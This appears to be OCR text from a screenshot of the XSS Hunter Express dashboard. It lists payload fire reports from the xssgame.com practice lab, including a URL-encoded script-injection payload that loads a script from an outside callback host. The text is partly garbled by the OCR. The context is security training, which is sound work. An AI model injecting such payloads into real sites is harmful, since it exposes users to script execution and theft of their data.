 Applications Places Firefox ESR Aug 13 12:24 1
XSS Hunter Express - Mozilla Firefox
XSS Hunter Express
160% ABP M 5 .GIT
XSS PAYLOAD FIRE REPORTS
XSS HUNTER EXPRESS
XSS PAYLOAD FIRES
COLLECTED PAGES
XSS PAYLOADS
SETTINGS
BY @IAMMANDATORY
GITHUB REPO
XSS Payload Fire Reports (2 Total)
Foogle
Sorry, no results were found for
http://www.xssgame.com/f/m4KKGHi2rVUN/?query=%22%3E%3
%2Fxss.pinkdraconian.xyz%22%3E%3C%2Fscript%3E
https://xss.pinkdraconian.xyz/screenshots/1d8a6141-9b6c-4170-b45a-dabbb8a5d3d7.png